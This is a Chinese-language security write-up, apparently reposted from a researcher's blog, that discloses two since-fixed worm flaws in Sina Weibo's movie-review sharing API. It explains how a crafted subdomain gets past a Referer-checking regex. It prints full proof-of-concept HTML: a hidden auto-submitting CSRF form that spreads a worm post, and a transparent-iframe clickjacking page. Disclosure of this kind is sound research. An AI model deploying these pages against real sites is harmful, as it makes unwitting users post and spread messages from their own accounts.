新浪微博 CSRF & ClickJacking 蠕虫
Posted Evilsay
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了新浪微博 CSRF & ClickJacking 蠕虫相关的知识,希望对你有一定的参考价值。
CSRF Worm
该漏洞出现在微博电影榜站点,用户可为每场电影进行点评分享到微博,发送分享的 API 的 Referer 防御体系可被绕过,导致攻击者可攻击受害者不断传播恶意微博。(已经修复)
API: http://movie.weibo.com/page/weiboplugin/ajax_sendweibo
POST: content=test%20worm.当 Referer 为非 http://moive.weibo.com/test_path/ 时,后端正则会进行来源判断以防止攻击者进行 CSRF 等攻击,经测试发现该正则可被绕过,使用例如:
moive.weibo.com.linux.im
test.weibo.com.linux.im
*.weibo.com.*.*

这样我们就能够通过构造一个四级域名来绕过 Referer 检测,从而使用 dom 自动提交表单的方式来发起蠕虫,下面为我当时编写的测试页面。
http://test.weibo.com.linux.im/etreehome/test.html :
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
<iframe style="border:0px;width:0px;">
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
http://test.weibo.com.linux.im/etreehome/pdb.html :
<div style="display: none;">
<form action="http://movie.weibo.com/page/weiboplugin/ajax_sendweibo" method="post" name="e3" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="content" value="我简直就是 E+tree+home ~~~ 这个设计如此绝妙:http://test.weibo.com.linux.im/etreehome/test.html"/>
<button type="submit"></button>
</form>
</div>
<script>
setTimeout("document.e3.submit()", 2000);
</script>

ClickJacking Worm
问题出现在另外一个点评 API 处,未对 iframe 嵌入及 Referer 做判断验证,导致可被攻击这伪造页面发起 ClickJacking 攻击,虽然比起上一个漏洞增加了次用户交互,但效果看起来可能比上面的更好。

http://evi1m0.sinaapp.com/etreehome/girl.html :
<html>
<head>
<title>E+tree+home</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<style>
/*
Author: Evi1m0
*/
iframe {
width:800px;
height:700px;
top:335px;
left:300px;
z-index:5;
position:absolute;
-moz-opacity:0;
opacity:0;
filter:alpha(opacity=0);
}
img.div-test {
z-index:1;
position: absolute;
top:-20px;
left:350px;
}
.send-weibo {
width: 800px;
height: 700px;
top: 670px;
left: 830px;
z-index: 2;
position: absolute;
-moz-opacity: 0;
opacity: 1;
filter: alpha(opacity=0);
}
</style>
<script>
document.documentElement.style.overflow='hidden';
</script>
<link rel="stylesheet" href="http://cdn.bootcss.com/bootstrap/3.3.5/css/bootstrap.min.css">
</head>
<body style="background-color: #000">
<iframe scrolling="no"/></iframe>
<img class="div-test">
<div class="send-weibo">
<button class="btn btn-success" onclick="setTimeout('window.close();', 1000)">进入</button>
<button class="btn btn-default" onclick="setTimeout('window.close();', 1000)">离开</button>
</div>
</body>
</html>
End
抱歉,此内容违反了《微博社区管理规定(试行)》或相关法规政策,无法进行指定操作。查看帮助:http://t.cn/8sYl7QG。
您访问的应用已经被新浪云计算(SAE)封禁可能原因如下:1.游戏私服2.黄、赌、毒3.假药4.有盗版内容、违法内容和其它不符合SAE规定的网站 (详情)
该用户已被冻结,无法查看其微博内容。
您好,由于您之前违反相关规定,导致现在部分功能受限,您可以在12月5日下午尝试,给您带来的不便,十分抱歉! 点此: http://t.cn/xxxxx 查看详细内容。
…
长按二维码,打赏一杯咖啡钱:
Evi1m0@KnownSec
每条回复必看,部分文章将会更新至博客:http://linux.im
感谢关注,喜欢本文就点击右上角分享一下,微信搜索:Evil-say
如果你有好的想法、创意、合作意向,可以给我留言或者邮件:evi1m0.bat@gmail.com
以上是关于新浪微博 CSRF & ClickJacking 蠕虫的主要内容,如果未能解决你的问题,请参考以下文章
裴东辉-如何使用新浪微博API开放平台进行程序开发http://www.cnblogs.com/dhsunny/p/3578399.html?utm_source=tuicool&utm_me